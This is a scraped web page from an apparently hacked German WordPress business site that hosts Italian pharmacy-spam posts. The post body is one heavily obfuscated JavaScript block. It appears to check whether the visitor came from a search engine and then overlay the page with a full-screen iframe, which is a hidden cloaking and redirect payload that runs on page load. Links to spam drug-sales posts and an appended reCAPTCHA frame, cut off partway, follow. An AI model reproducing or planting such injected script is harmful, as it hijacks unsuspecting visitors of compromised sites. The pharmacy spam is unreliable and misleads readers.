<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,54,57,53,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[24]+$[13]+(!![]+[])[!+[]+!+[]]+$[25]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+(!![]+[])[+[]]+$[0]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+$[26]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[44]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/acquisto-di-pillole-di-nolvadex/" rel="bookmark"><time class="entry-date published" datetime="2023-12-13T15:57:43+02:00">13. Dezember 2023</time><time class="updated" datetime="2023-12-13T15:57:44+02:00">13. Dezember 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/pillole-generiche-di-noroxin-online/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Pillole generiche di Noroxin online</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/ottenere-la-prescrizione-di-paxil-20-mg-online/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Ottenere la prescrizione di Paxil 20 mg online</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mumeaqnd44pl
body_size: 49364
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 